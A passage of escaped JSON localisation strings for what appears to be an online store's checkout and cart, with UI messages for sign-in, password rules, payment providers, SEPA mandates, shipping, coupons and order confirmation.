created.\\\",\\\"optimized_checkout.customer.set_password_success\\\":\\\"Your password has been saved.\\\",\\\"optimized_checkout.customer.create_account_text\\\":\\\"Create an account for a faster checkout in the future\\\",\\\"optimized_checkout.customer.set_password_text\\\":\\\"Setup a password for a faster checkout in the future\\\",\\\"optimized_checkout.customer.account_created_text\\\":\\\"An account has been created for you, but you'll need to setup a password to sign in.\\\",\\\"optimized_checkout.customer.create_account_to_continue_text\\\":\\\"Don’t have an account? <a href=\\\\\\\"{url}\\\\\\\" target=\\\\\\\"_blank\\\\\\\">Create an account</a> to continue.\\\",\\\"optimized_checkout.customer.guest_could_login\\\":\\\"Looks like you have an account. Sign in with {email} for a faster checkout.\\\",\\\"optimized_checkout.customer.guest_must_login\\\":\\\"Looks like you have an account. Please sign in to proceed with {email}, or use another email.\\\",\\\"optimized_checkout.customer.guest_temporary_disabled\\\":\\\"Guest checkout is temporarily disabled. Please sign in or <a href=\\\\\\\"{url}\\\\\\\" target=\\\\\\\"_blank\\\\\\\">create an account</a> to continue.\\\",\\\"optimized_checkout.customer.customer_heading\\\":\\\"Customer\\\",\\\"optimized_checkout.customer.email_invalid_error\\\":\\\"Email address must be valid\\\",\\\"optimized_checkout.customer.email_label\\\":\\\"Email Address\\\",\\\"optimized_checkout.customer.email_required_error\\\":\\\"Email address is required\\\",\\\"optimized_checkout.customer.forgot_password_action\\\":\\\"Forgot password?\\\",\\\"optimized_checkout.customer.guest_customer_text\\\":\\\"Guest Customer\\\",\\\"optimized_checkout.customer.guest_subscribe_to_newsletter_text\\\":\\\"Subscribe to our newsletter.\\\",\\\"optimized_checkout.customer.guest_marketing_consent\\\":\\\"I would like to receive updates and offers.\\\",\\\"optimized_checkout.customer.login_action\\\":\\\"Sign in now\\\",\\\"optimized_checkout.customer.login_text\\\":\\\"Already have an account?\\\",\\\"optimized_checkout.customer.email_in_use_text\\\":\\\"There's already an account for {email}. Please enter a different email address or sign-in.\\\",\\\"optimized_checkout.customer.unknown_email_in_use_text\\\":\\\"There's already an account for the provided email. Please enter a different email address or sign-in.\\\",\\\"optimized_checkout.customer.guest_could_login_change_email\\\":\\\"Not {email}? <a>Change email</a>.\\\",\\\"optimized_checkout.customer.password_confirmation_error\\\":\\\"Passwords do not match\\\",\\\"optimized_checkout.customer.password_confirmation_label\\\":\\\"Confirm Password\\\",\\\"optimized_checkout.customer.password_confirmation_required_error\\\":\\\"This field is required\\\",\\\"optimized_checkout.customer.password_label\\\":\\\"Password\\\",\\\"optimized_checkout.customer.password_letter_required_error\\\":\\\"Password needs to contain a letter\\\",\\\"optimized_checkout.customer.password_minimum_character_label\\\":\\\"character minimum, case sensitive\\\",\\\"optimized_checkout.customer.password_number_required_error\\\":\\\"Password needs to contain a number\\\",\\\"optimized_checkout.customer.password_over_maximum_length_error\\\":\\\"Password is too long\\\",\\\"optimized_checkout.customer.password_required_error\\\":\\\"Password is required\\\",\\\"optimized_checkout.customer.password_under_minimum_length_error\\\":\\\"Password is too short\\\",\\\"optimized_checkout.customer.reset_password_before_login_error\\\":\\\"Sign-in is currently unavailable. You will receive an e-mail in the next 5 minutes with instructions for resetting your password. If you don't receive this e-mail, please check your junk mail folder or contact us for further assistance.\\\",\\\"optimized_checkout.customer.returning_customer_text\\\":\\\"Returning Customer\\\",\\\"optimized_checkout.customer.sign_in_action\\\":\\\"Sign In\\\",\\\"optimized_checkout.customer.sign_in_error\\\":\\\"The email or password you entered is not valid.\\\",\\\"optimized_checkout.customer.sign_in_throttled_error\\\":\\\"Due to excessive login attempts, please wait 10 seconds before attempting to log in again.\\\",\\\"optimized_checkout.customer.sign_out_action\\\":\\\"Sign Out\\\",\\\"optimized_checkout.customer.sign_out_error\\\":\\\"An error occurred while signing out. Please try again.\\\",\\\"optimized_checkout.customer.subscribe_to_newsletter_text\\\":\\\"Yes, I'd like to receive updates.\\\",\\\"optimized_checkout.login_email.error_server\\\":\\\"We couldn't send you a sign-in link. Please try again.\\\",\\\"optimized_checkout.login_email.error_not_found\\\":\\\"The entered email is not associated to an account. Please try with a different email.\\\",\\\"optimized_checkout.login_email.sent_header\\\":\\\"Check your inbox\\\",\\\"optimized_checkout.login_email.sent_text\\\":\\\"We’ve sent an email to <strong>{email}</strong> that contains a sign-in link. This will expire in {minutes} minutes - If you don’t see it in your inbox, check your junk folder.\\\",\\\"optimized_checkout.login_email.text\\\":\\\"Enter the email address associated to your account. We will send you a sign-in link.\\\",\\\"optimized_checkout.login_email.header\\\":\\\"Enter your email address\\\",\\\"optimized_checkout.login_email.header_with_email\\\":\\\"Confirm your email address\\\",\\\"optimized_checkout.login_email.link\\\":\\\"<a>Send me a sign-in link instead</a>.\\\",\\\"optimized_checkout.login_email.use_another_email\\\":\\\"Use another email\\\",\\\"optimized_checkout.login_email.send\\\":\\\"Send\\\",\\\"optimized_checkout.login_email.error_temporary_disabled\\\":\\\"Sign-in link functionality is temporary unavailable. Please sign in by entering your password.\\\",\\\"optimized_checkout.login_email.resend_link\\\":\\\"Didn't get the email? <a>Resend the link</a>\\\",\\\"optimized_checkout.login_email.use_password_link\\\":\\\" or <a>sign in using your password</a> instead.\\\",\\\"optimized_checkout.embedded_checkout.unsupported_error\\\":\\\"The following payment methods are not supported by Embedded Checkout: {methods}. Please contact us for assistance.\\\",\\\"optimized_checkout.payment.adyen_credit_debit_card_text\\\":\\\"Credit/Debit Card\\\",\\\"optimized_checkout.payment.affirm_name_text\\\":\\\"Affirm\\\",\\\"optimized_checkout.payment.affirm_display_name_text\\\":\\\"Pay over time\\\",\\\"optimized_checkout.payment.affirm_body_text\\\":\\\"You will be redirected to Affirm to securely complete your purchase. Just fill out a few pieces of basic information and get a real-time decision. Checking your eligibility won't affect your credit score.\\\",\\\"optimized_checkout.payment.afterpay_name_text\\\":\\\"Afterpay\\\",\\\"optimized_checkout.payment.afterpay_description\\\":\\\"Checkout with Afterpay\\\",\\\"optimized_checkout.payment.amazon_continue_action\\\":\\\"Continue with Amazon\\\",\\\"optimized_checkout.payment.amazonpay_continue_action\\\":\\\"Continue with Amazon Pay\\\",\\\"optimized_checkout.payment.amazon_name_text\\\":\\\"Amazon Pay\\\",\\\"optimized_checkout.payment.barclaycard_continue_action\\\":\\\"Continue\\\",\\\"optimized_checkout.payment.bluesnap_v2_continue_action\\\":\\\"Continue\\\",\\\"optimized_checkout.payment.bolt_continue_action\\\":\\\"Continue with Bolt\\\",\\\"optimized_checkout.payment.braintreevisacheckout_continue_action\\\":\\\"Continue with Visa Checkout\\\",\\\"optimized_checkout.payment.ccavenuemars_description_text\\\":\\\"Checkout with CCAvenue\\\",\\\"optimized_checkout.payment.chasepay_continue_action\\\":\\\"Continue with Chase Pay\\\",\\\"optimized_checkout.payment.chasepay_name_text\\\":\\\"Chase Pay\\\",\\\"optimized_checkout.payment.chasepay_edit_card\\\":\\\"Edit card\\\",\\\"optimized_checkout.payment.chasepay_logout\\\":\\\"Log out Chase Pay\\\",\\\"optimized_checkout.payment.chasepay_fail_load\\\":\\\"Chase Pay failed to load\\\",\\\"optimized_checkout.payment.checkoutcom_document_label_boleto\\\":\\\"CPF or CNPJ\\\",\\\"optimized_checkout.payment.checkoutcom_document_label_ideal\\\":\\\"BIC\\\",\\\"optimized_checkout.payment.checkoutcom_document_label_oxxo\\\":\\\"CURP\\\",\\\"optimized_checkout.payment.checkoutcom_document_label_qpay\\\":\\\"National ID\\\",\\\"optimized_checkout.payment.checkoutcom_document_invalid_error_boleto\\\":\\\"CPF or CNPJ must be between 11 and 14 characters\\\",\\\"optimized_checkout.payment.checkoutcom_document_invalid_error_ideal\\\":\\\"BIC must be 8 or 11 characters\\\",\\\"optimized_checkout.payment.checkoutcom_document_invalid_error_oxxo\\\":\\\"CURP must be at most 18 characters\\\",\\\"optimized_checkout.payment.checkoutcom_document_invalid_error_qpay\\\":\\\"National ID must be at most 32 characters\\\",\\\"optimized_checkout.payment.checkoutcom_sepa_mandate_disclaimer\\\":\\\"By accepting this mandate form, you authorize {storeName} and Checkout.com, our payment service provider, to send instructions to your bank to debit your account, and your bank to debit your account in accordance with those instructions. You are entitled to a refund from your bank under the terms and conditions of your agreement with your bank. A refund must be claimed within 8 weeks starting from the date on which your account was debited.\\\",\\\"optimized_checkout.payment.credit_card_text\\\":\\\"Credit card\\\",\\\"optimized_checkout.payment.credit_card_customer_code_label\\\":\\\"Customer Code\\\",\\\"optimized_checkout.payment.credit_card_cvv_help_text\\\":\\\"For VISA and Mastercard, the CVV is a three-digit code printed on the back. For American Express it is the four-digit code printed on the front. The CVV is a security measure to ensure that you are in possession of the card.\\\",\\\"optimized_checkout.payment.credit_card_cvv_invalid_error\\\":\\\"CVV must be valid\\\",\\\"optimized_checkout.payment.credit_card_cvv_label\\\":\\\"CVV\\\",\\\"optimized_checkout.payment.credit_card_cvv_required_error\\\":\\\"CVV is required\\\",\\\"optimized_checkout.payment.credit_card_expiration_invalid_error\\\":\\\"Expiration date must be a valid future date in MM / YY format\\\",\\\"optimized_checkout.payment.credit_card_expiration_label\\\":\\\"Expiration\\\",\\\"optimized_checkout.payment.credit_card_expiration_date_label\\\":\\\"Expiration Date\\\",\\\"optimized_checkout.payment.credit_card_expiration_required_error\\\":\\\"Expiration Date is required\\\",\\\"optimized_checkout.payment.credit_card_expiration_placeholder_text\\\":\\\"MM / YY\\\",\\\"optimized_checkout.payment.credit_card_name_label\\\":\\\"Name on Card\\\",\\\"optimized_checkout.payment.credit_card_name_required_error\\\":\\\"Full name is required\\\",\\\"optimized_checkout.payment.credit_card_number_invalid_error\\\":\\\"Credit Card Number must be valid\\\",\\\"optimized_checkout.payment.credit_card_number_label\\\":\\\"Credit Card Number\\\",\\\"optimized_checkout.payment.credit_card_number_last_four\\\":\\\"Enter card number for {cardType} ending in {lastFour}\\\",\\\"optimized_checkout.payment.credit_card_number_required_error\\\":\\\"Credit Card Number is required\\\",\\\"optimized_checkout.payment.credit_card_number_mismatch_error\\\":\\\"The card number entered does not match the card stored in your account\\\",\\\"optimized_checkout.payment.google_pay_name_text\\\":\\\"Google Pay\\\",\\\"optimized_checkout.payment.klarna_name_text\\\":\\\"Klarna\\\",\\\"optimized_checkout.payment.masterpass_name_text\\\":\\\"Masterpass\\\",\\\"optimized_checkout.payment.orbital_continue_action\\\":\\\"Place Order\\\",\\\"optimized_checkout.payment.orbital_description_text\\\":\\\"Pay using your ChasePay Account\\\",\\\"optimized_checkout.payment.payment_cancelled\\\":\\\"Payment was cancelled\\\",\\\"optimized_checkout.payment.payment_error\\\":\\\"An error occurred while processing your payment. Please try again.\\\",\\\"optimized_checkout.payment.payment_error_heading\\\":\\\"Payment Failed\\\",\\\"optimized_checkout.payment.payment_heading\\\":\\\"Payment\\\",\\\"optimized_checkout.payment.payment_invalid_error_heading\\\":\\\"Payment Unavailable\\\",\\\"optimized_checkout.payment.payment_method_disabled_error\\\":\\\"The selected payment method is no longer valid. Click OK to see the most up-to-date payment methods.\\\",\\\"optimized_checkout.payment.payment_method_error\\\":\\\"Response from payment provider: {message}\\\",\\\"optimized_checkout.payment.payment_method_invalid_error\\\":\\\"There's a problem processing your payment. Please contact us for assistance or choose another payment method.\\\",\\\"optimized_checkout.payment.payment_method_unavailable_error\\\":\\\"This payment provider is temporarily unavailable. Please try again later.\\\",\\\"optimized_checkout.payment.payment_not_required_text\\\":\\\"Payment is not required for this order.\\\",\\\"optimized_checkout.payment.paypal_continue_action\\\":\\\"Continue with PayPal\\\",\\\"optimized_checkout.payment.paypal_credit_continue_action\\\":\\\"Continue with PayPal Credit\\\",\\\"optimized_checkout.payment.paypal_credit_description_text\\\":\\\"Buy Now, Pay Over Time\\\",\\\"optimized_checkout.payment.paypal_description_text\\\":\\\"Pay using your PayPal account\\\",\\\"optimized_checkout.payment.paypal_name_text\\\":\\\"PayPal\\\",\\\"optimized_checkout.payment.paypal_credit_name_text\\\":\\\"Pay Later\\\",\\\"optimized_checkout.payment.place_order_action\\\":\\\"Place Order\\\",\\\"optimized_checkout.payment.place_order_error\\\":\\\"There was an error placing your order. Please contact us.\\\",\\\"optimized_checkout.payment.place_order_error_heading\\\":\\\"Failed to place order\\\",\\\"optimized_checkout.payment.postal_code_label\\\":\\\"Postal Code\\\",\\\"optimized_checkout.payment.instrument_text\\\":\\\"Stored credit cards\\\",\\\"optimized_checkout.payment.instrument_add_card_action\\\":\\\"Use a different card\\\",\\\"optimized_checkout.payment.instrument_default_ending_in_text\\\":\\\"Card ending in {endingIn}\\\",\\\"optimized_checkout.payment.instrument_ending_in_text\\\":\\\"{cardTitle} ending in {endingIn}\\\",\\\"optimized_checkout.payment.instrument_expired_text\\\":\\\"Expired {expiryDate}\\\",\\\"optimized_checkout.payment.instrument_expires_text\\\":\\\"Expires {expiryDate}\\\",\\\"optimized_checkout.payment.instrument_manage_button\\\":\\\"Manage\\\",\\\"optimized_checkout.payment.instrument_manage_modal_confirmation_action\\\":\\\"Yes, delete\\\",\\\"optimized_checkout.payment.instrument_manage_modal_confirmation_label\\\":\\\"Are you sure you want to delete this stored payment method?\\\",\\\"optimized_checkout.payment.instrument_manage_modal_title_text\\\":\\\"Manage stored payment methods\\\",\\\"optimized_checkout.payment.instrument_manage_modal_empty_text\\\":\\\"You do not have any stored payment methods.\\\",\\\"optimized_checkout.payment.instrument_manage_table_header_ending_in_text\\\":\\\"Ending in\\\",\\\"optimized_checkout.payment.instrument_manage_table_header_expiry_date_text\\\":\\\"Expiry date\\\",\\\"optimized_checkout.payment.instrument_manage_table_header_payment_method_text\\\":\\\"Payment method\\\",\\\"optimized_checkout.payment.instrument_manage_delete_server_error\\\":\\\"There was an error when attempting to delete that stored payment method, please try again.\\\",\\\"optimized_checkout.payment.instrument_manage_delete_auth_error\\\":\\\"There was a problem authorizing your request. Please try signing in again\\\",\\\"optimized_checkout.payment.instrument_manage_delete_client_error\\\":\\\"There was an error when attempting to delete the stored payment method: payment method no longer exists or cannot be deleted.\\\",\\\"optimized_checkout.payment.instrument_save_payment_method_label\\\":\\\"Save this card for future transactions\\\",\\\"optimized_checkout.payment.instrument_save_as_default_payment_method_label\\\":\\\"Use this card as the default payment method for future transactions\\\",\\\"optimized_checkout.payment.account_instrument_add_action\\\":\\\"Use a different account\\\",\\\"optimized_checkout.payment.account_instrument_save_payment_method_label\\\":\\\"Save this account for future transactions\\\",\\\"optimized_checkout.payment.account_instrument_save_as_default_payment_method_label\\\":\\\"Use this account as the default payment method for future transactions\\\",\\\"optimized_checkout.payment.account_instrument_text\\\":\\\"Stored accounts\\\",\\\"optimized_checkout.payment.account_instrument_new_shipping_address\\\":\\\"<strong>We noticed this is a new shipping address.</strong><p>For security reasons, you will need to re-link your PayPal account when shipping to an address for the first time or if the shipping address was edited recently.</p>\\\",\\\"optimized_checkout.payment.instrument_trusted_shipping_address_text\\\":\\\"This additional security step is applied to your card when shipping to an address for the first time or if the shipping address was edited recently.\\\",\\\"optimized_checkout.payment.instrument_trusted_shipping_address_title_text\\\":\\\"Please re-enter your card number to authorize this transaction.\\\",\\\"optimized_checkout.payment.sepa_account_number\\\":\\\"Account Number (IBAN)\\\",\\\"optimized_checkout.payment.sepa_account_number_required\\\":\\\"You must enter your account number (IBAN)\\\",\\\"optimized_checkout.payment.sepa_bic\\\":\\\"BIC\\\",\\\"optimized_checkout.payment.sepa_mandate_required\\\":\\\"You must accept the mandate form\\\",\\\"optimized_checkout.payment.sezzle_display_name_text\\\":\\\"Pay Later. 0% Interest.\\\",\\\"optimized_checkout.payment.stripe_sepa_mandate_disclaimer\\\":\\\"By providing your IBAN and confirming this payment, you authorise (A) {storeUrl} and Stripe, our payment service provider, to send instructions to your bank to debit your account and (B) your bank to debit your account in accordance with those instructions. You are entitled to a refund from your bank under the terms and conditions of your agreement with your bank. A refund must be claimed within eight weeks starting from the date on which your account was debited.\\\",\\\"optimized_checkout.payment.vco_name_text\\\":\\\"Visa Checkout\\\",\\\"optimized_checkout.payment.visa_checkout_continue_action\\\":\\\"Continue with Visa Checkout\\\",\\\"optimized_checkout.payment.zip_continue_action\\\":\\\"Continue with Zip\\\",\\\"optimized_checkout.payment.zip_name_text\\\":\\\"Zip\\\",\\\"optimized_checkout.payment.zip_display_name_text\\\":\\\"Own it now, pay later\\\",\\\"optimized_checkout.redeemable.applied_text\\\":\\\"Applied\\\",\\\"optimized_checkout.redeemable.apply_action\\\":\\\"Apply\\\",\\\"optimized_checkout.redeemable.apply_store_credit_after_action\\\":\\\"store credit to order\\\",\\\"optimized_checkout.redeemable.apply_store_credit_before_action\\\":\\\"Apply\\\",\\\"optimized_checkout.redeemable.code_invalid_error\\\":\\\"The gift certificate or coupon code is invalid\\\",\\\"optimized_checkout.redeemable.code_label\\\":\\\"Gift Certificate or Coupon Code\\\",\\\"optimized_checkout.redeemable.code_required_error\\\":\\\"Please enter a gift certificate or coupon code\\\",\\\"optimized_checkout.redeemable.coupon_location_error\\\":\\\"Your shipping address doesn't meet the location requirements for the coupon code you entered.\\\",\\\"optimized_checkout.redeemable.coupon_min_order_total\\\":\\\"Your order does not meet the minimum total for this coupon code to be applied.\\\",\\\"optimized_checkout.redeemable.coupon_text\\\":\\\"Coupon\\\",\\\"optimized_checkout.redeemable.gift_certificate_remaining_text\\\":\\\"Remaining\\\",\\\"optimized_checkout.redeemable.gift_certificate_text\\\":\\\"Gift Certificate\\\",\\\"optimized_checkout.redeemable.remove_action\\\":\\\"Remove\\\",\\\"optimized_checkout.redeemable.store_credit_available_text\\\":\\\"Your account currently has {storeCredit} total store credit available\\\",\\\"optimized_checkout.redeemable.toggle_action\\\":\\\"Coupon/Gift Certificate\\\",\\\"optimized_checkout.remote.browser_unsupported\\\":\\\"The selected payment method requires a different web browser. Please choose another payment method.\\\",\\\"optimized_checkout.remote.connection_error\\\":\\\"Connection to remote checkout refused, please try later.\\\",\\\"optimized_checkout.remote.continue_with_text\\\":\\\"Or continue with\\\",\\\"optimized_checkout.remote.payment_method_error\\\":\\\"There was an error retrieving your remote payment method. Please try again.\\\",\\\"optimized_checkout.remote.select_different_card_action\\\":\\\"Select a different card\\\",\\\"optimized_checkout.remote.session_error\\\":\\\"Your remote session has expired. Please log in again.\\\",\\\"optimized_checkout.remote.shipping_address_error\\\":\\\"There was an error retrieving your remote shipping address. Please try again.\\\",\\\"optimized_checkout.remote.sign_in_action\\\":\\\"Sign in to {providerName}\\\",\\\"optimized_checkout.remote.sign_out_action\\\":\\\"Sign out of {providerName}\\\",\\\"optimized_checkout.remote.sign_out_after_action\\\":\\\"to view other payment methods\\\",\\\"optimized_checkout.remote.sign_in_required_error\\\":\\\"Remote sign in required before payment\\\",\\\"optimized_checkout.remote.sign_out_before_action\\\":\\\"\\\",\\\"optimized_checkout.shipping.cart_change_error\\\":\\\"An update to your shopping cart has been detected and your available shipping costs have been updated. Please re-select a shipping method to continue.\\\",\\\"optimized_checkout.shipping.enter_shipping_address_text\\\":\\\"Please enter a shipping address in order to see shipping quotes\\\",\\\"optimized_checkout.shipping.order_comment_label\\\":\\\"Order Comments\\\",\\\"optimized_checkout.shipping.assign_item_error\\\":\\\"An error occurred while assigning item to address. Please try again\\\",\\\"optimized_checkout.shipping.assign_item_invalid_address_error_heading\\\":\\\"Invalid Address\\\",\\\"optimized_checkout.shipping.assign_item_invalid_address_error\\\":\\\"The selected address is not valid. Please go to your account page and update it.\\\",\\\"optimized_checkout.shipping.unassign_item_error\\\":\\\"An error occurred while unassigning item to address.\\\",\\\"optimized_checkout.shipping.save_shipping_address_error\\\":\\\"An error occurred while saving the shipping address to your price quote. Please try again.\\\",\\\"optimized_checkout.shipping.save_shipping_option_error\\\":\\\"An error occurred while saving the shipping quote to your order. Please try again.\\\",\\\"optimized_checkout.shipping.select_shipping_address_text\\\":\\\"Please select a shipping address in order to see shipping quotes\\\",\\\"optimized_checkout.shipping.shipping_address_heading\\\":\\\"Shipping Address\\\",\\\"optimized_checkout.shipping.multishipping_address_heading\\\":\\\"Choose where to ship each item\\\",\\\"optimized_checkout.shipping.multishipping_address_heading_guest\\\":\\\"Please sign in first\\\",\\\"optimized_checkout.shipping.multishipping_guest_intro\\\":\\\"To ship your items to multiple addresses you need to\\\",\\\"optimized_checkout.shipping.multishipping_guest_sign_in\\\":\\\"sign in to your account\\\",\\\"optimized_checkout.shipping.multishipping_guest_create\\\":\\\"or <a href=\\\\\\\"{url}\\\\\\\" target=\\\\\\\"_blank\\\\\\\">create an account</a> prior to proceeding.\\\",\\\"optimized_checkout.shipping.ship_to_multi\\\":\\\"Ship to multiple addresses\\\",\\\"optimized_checkout.shipping.ship_to_single\\\":\\\"Ship to a single address\\\",\\\"optimized_checkout.shipping.shipping_heading\\\":\\\"Shipping\\\",\\\"optimized_checkout.shipping.shipping_method_label\\\":\\\"Shipping Method\\\",\\\"optimized_checkout.shipping.shipping_option_expired_error\\\":\\\"The shipping price you were quoted is no longer valid. Click OK to see the most up-to-date shipping prices.\\\",\\\"optimized_checkout.shipping.shipping_option_expired_heading\\\":\\\"Your shipping price has been updated\\\",\\\"optimized_checkout.shipping.view_shipping_options_action\\\":\\\"See Other Options\\\",\\\"optimized_checkout.social.share_action\\\":\\\"Share\\\",\\\"optimized_checkout.social.share_heading\\\":\\\"Tell your friends about your purchase!\\\",\\\"optimized_checkout.social.tweet_action\\\":\\\"Tweet\\\",\\\"optimized_checkout.spam_protection.verify_action\\\":\\\"Please click here to verify yourself as human before proceeding.\\\",\\\"optimized_checkout.privacy_policy.required_error\\\":\\\"Please agree to the Privacy Policy.\\\",\\\"optimized_checkout.privacy_policy.label\\\":\\\"Yes, I agree with the <a href=\\\\\\\"{url}\\\\\\\" target=\\\\\\\"_blank\\\\\\\">privacy policy</a>.\\\",\\\"optimized_checkout.privacy_policy.heading\\\":\\\"Privacy Policy\\\",\\\"optimized_checkout.terms_and_conditions.agreement_required_error\\\":\\\"Please agree to the terms and conditions\\\",\\\"optimized_checkout.terms_and_conditions.agreement_text\\\":\\\"Yes, I agree with the above terms and conditions.\\\",\\\"optimized_checkout.terms_and_conditions.agreement_with_link_text\\\":\\\"Yes, I agree with the <a href=\\\\\\\"{url}\\\\\\\" target=\\\\\\\"_blank\\\\\\\">terms and conditions</a>.\\\",\\\"optimized_checkout.terms_and_conditions.terms_and_conditions_heading\\\":\\\"Terms and Conditions\\\",\\\"optimized_checkout.order_confirmation.order_number_text\\\":\\\"Your order number is <strong>{orderNumber}</strong>\\\",\\\"optimized_checkout.order_confirmation.order_pending_review_text\\\":\\\"Your order was sent to us but is currently awaiting payment. Once we receive the payment for your order, it will be completed. If you've already provided payment details then we will process your order manually and send you an email when it's completed.\\\",\\\"optimized_checkout.order_confirmation.order_pending_status_text\\\":\\\"We've received your order and are processing your payment. Once the payment is verified, your order will be completed. We will send you an email when it's completed. Please note, this process may take a few minutes depending on the processing times of your chosen method. If you have any questions about your purchase, email us at <a href=\\\\\\\"mailto:{supportEmail}?Subject=Order {orderNumber}\\\\\\\" target=\\\\\\\"_top\\\\\\\">{supportEmail}</a>.\\\",\\\"optimized_checkout.order_confirmation.order_incomplete_status_text\\\":\\\"We’ve received your order and payment. Your order is now being processed by our system. Please note, processing may take a few minutes. If you have any questions about your purchase, email us at <a href=\\\\\\\"mailto:{supportEmail}?Subject=Order {orderNumber}\\\\\\\" target=\\\\\\\"_top\\\\\\\">{supportEmail}</a>.\\\",\\\"optimized_checkout.order_confirmation.order_with_downloadable_digital_items_text\\\":\\\"You can download your digital purchases by clicking the links on this page, or by logging into your account at any time. There is also a download link in your confirmation email, which should be arriving shortly.\\\",\\\"optimized_checkout.order_confirmation.order_with_support_number_text\\\":\\\"An email will be sent containing information about your purchase. If you have any questions about your purchase, email us at <a href=\\\\\\\"mailto:{supportEmail}?Subject=Order {orderNumber}\\\\\\\" target=\\\\\\\"_top\\\\\\\">{supportEmail}</a> or call us at <a href=\\\\\\\"tel://{supportPhoneNumber}\\\\\\\">{supportPhoneNumber}</a>.\\\",\\\"optimized_checkout.order_confirmation.order_without_downloadable_digital_items_text\\\":\\\"Once we receive your payment, we’ll send a confirmation email with a link to download your digital purchases.\\\",\\\"optimized_checkout.order_confirmation.order_without_support_number_text\\\":\\\"An email will be sent containing information about your purchase. If you have any questions about your purchase, email us at <a href=\\\\\\\"mailto:{supportEmail}?Subject=Order {orderNumber}\\\\\\\" target=\\\\\\\"_top\\\\\\\">{supportEmail}</a>.\\\",\\\"optimized_checkout.order_confirmation.thank_you_customer_heading\\\":\\\"Thank you {name}!\\\",\\\"optimized_checkout.order_confirmation.thank_you_heading\\\":\\\"Thank you!\\\",\\\"optimized_checkout.order_confirmation.continue_shopping\\\":\\\"Continue Shopping »\\\",\\\"optimized_checkout.order_confirmation.order_status_update_facebook_messenger_heading\\\":\\\"Get instant updates of your order to Messenger\\\",\\\"optimized_checkout.order_confirmation.mandate_link_text\\\":\\\"{provider} Mandate\\\",\\\"cart.nav_aria_label\\\":\\\"Cart with 0 items\\\",\\\"cart.continue_shopping\\\":\\\"Click here to continue shopping\\\",\\\"cart.items\\\":\\\"{NUM, plural, =0{(0 items)} one {(# item)} other {(# items)}}\\\",\\\"cart.checkout.address.multiple\\\":\\\"checkout with multiple addresses\\\",\\\"cart.checkout.address.or\\\":\\\"or\\\",\\\"cart.checkout.button\\\":\\\"Checkout\\\",\\\"cart.checkout.empty_cart\\\":\\\"Your cart is empty\\\",\\\"cart.checkout.title\\\":\\\"Click here to proceed to checkout\\\",\\\"cart.checkout.item\\\":\\\"Item\\\",\\\"cart.checkout.price\\\":\\\"Price\\\",\\\"cart.checkout.quantity\\\":\\\"Quantity\\\",\\\"cart.checkout.total\\\":\\\"Total\\\",\\\"cart.checkout.change\\\":\\\"Change\\\",\\\"cart.checkout.subtotal\\\":\\\"Subtotal\\\",\\\"cart.checkout.enter_code\\\":\\\"Coupon code / Gift certificate\\\",\\\"cart.checkout.gift_wrapping\\\":\\\"Gift wrapping\\\",\\\"cart.checkout.shipping\\\":\\\"Shipping\\\",\\\"cart.checkout.grand_total\\\":\\\"Grand total\\\",\\\"cart.checkout.select\\\":\\\"Select\\\",\\\"cart.checkout.update\\\":\\\"Update shipping cost\\\",\\\"cart.preview.checkout_now\\\":\\\"Checkout now\\\",\\\"cart.preview.checkout_multiple\\\":\\\"or checkout with multiple addresses\\\",\\\"cart.preview.view_cart\\\":\\\"View Cart\\\",\\\"cart.label\\\":\\\"Your Cart ({quantity, plural, one {# item} other {# items}})\\\",\\\"cart.is_empty\\\":\\\"Your cart is empty\\\",\\\"cart.coupon_code\\\":\\\"Coupon Code\\\",\\\"cart.discount\\\":\\\"Discount\\\",\\\"cart.gift_certificate\\\":\\\"Gift Certificate\\\",\\\"cart.remove_file\\\":\\\"Remove this file\\\",\\\"cart.freeshipping\\\":\\\"Free Shipping\\\",\\\"cart.reconfigure_product\\\":\\\"Configure '{name}'\\\",\\\"cart.shipping_peritem\\\":\\\"Per Item Shipping\\\",\\\"cart.remove_item\\\":\\\"Remove item from cart\\\",\\\"cart.confirm_delete\\\":\\\"Are you sure you want to delete this item?\\\",\\\"cart.coupons.empty_error\\\":\\\"Please enter your coupon code.\\\",\\\"cart.coupons.cancel\\\":\\\"Cancel\\\",\\\"cart.coupons.add_code\\\":\\\"Add code\\\",\\\"cart.coupons.add_coupon\\\":\\\"Add Coupon\\\",\\\"cart.coupons.button\\\":\\\"Apply\\\",\\\"cart.coupons.coupon_code\\\":\\\"Enter your coupon code\\\",\\\"cart.coupons.code_label\\\":\\\"Coupon ({code})\\\",\\\"cart.coupons.remove\\\":\\\"Remove\\\",\\\"cart.gift_certificates.add_cert_code\\\":\\\"Add Certificate\\\",\\\"cart.gift_certificates.gift_certificate\\\":\\\"Gift Certificate\\\",\\\"cart.gift_certificates.code_label\\\":\\\"Gift Certificate ({code})\\\",\\\"cart.gift_certificates.cert_code\\\":\\\"Enter your certificate code\\\",\\\"cart.gift_certificates.empty_error\\\":\\\"Please enter your valid certificate code.\\\",\\\"cart.gift_certificates.remove\\\":\\\"Remove\\\",\\\"cart.shipping_estimator.add_info\\\":\\\"Add Info\\\",\\\"cart.shipping_estimator.select_a_country\\\":\\\"Country\\\",\\\"cart.shipping_estimator.select_a_state\\\":\\\"State/province\\\",\\\"cart.shipping_estimator.estimate_shipping\\\":\\\"Estimate Shipping\\\",\\\"cart.shipping_estimator.suburb_city\\\":\\\"Suburb/city\\\",\\\"cart.shipping_estimator.zip_postal_code\\\":\\\"Zip/postcode\\\",\\\"cart.shipping_estimator.free_shipping\\\":\\\"Free shipping\\\",\\\"cart.shipping_estimator.hide_ups_rates\\\":\\\"Hide UPS Rates\\\",\\\"cart.shipping_estimator.show_ups_rates\\\":\\\"Show UPS Rates\\\",\\\"cart.gift_wrapping.title\\\":\\\"Gift Wrapping\\\",\\\"cart.gift_wrapping.add\\\":\\\"Add\\\",\\\"cart.gift_wrapping.change\\\":\\\"Change\\\",\\\"cart.gift_wrapping.remove\\\":\\\"Remove\\\",\\\"cart.gift_wrapping.choose_how\\\":\\\"Please choose how you'd like to have this item gift wrapped.\\\",\\\"cart.gift_wrapping.option_same\\\":\\\"I'd like to wrap each of this item using the same wrapping options\\\",\\\"cart.gift_wrapping.item_single\\\":\\\"Gift wrapping - {name}\\\",\\\"cart.gift_wrapping.item_multiple\\\":\\\"Item {index} - {name}\\\",\\\"cart.gift_wrapping.option_different\\\":\\\"I'd like to gift wrap each item separately\\\",\\\"cart.gift_wrapping.choose_type\\\":\\\"Please choose a type of gift wrapping\\\",\\\"cart.gift_wrapping.gift_message\\\":\\\"Gift Message\\\",\\\"cart.gift_wrapping.remove_confirm\\\":\\\"Are you sure you want to remove the gift wrapping from this 